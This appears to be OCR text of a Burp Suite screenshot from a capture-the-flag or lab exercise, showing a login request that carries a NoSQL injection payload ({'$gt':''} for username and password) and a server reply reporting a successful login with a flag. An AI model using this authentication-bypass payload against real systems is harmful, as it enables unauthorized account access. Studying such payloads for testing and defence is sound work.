 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/users/login HTTP/1.1
2 Host: 192.168.0.107
3 Content-Length: 49
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.0.107
8 Referer: http://192.168.0.107/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"username":{
"$gt":""
},
"password":{
"$gt":""
}
}
PAYLOAD
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 21 Sep 2023 14:23:08 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 86
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"56-IyGz1ctLLCkmecDL8Jr1Hqb9Ef4"
9
10 {
"message":"You have logged in Successfully",
"flag":" "
}
Response with
the Flag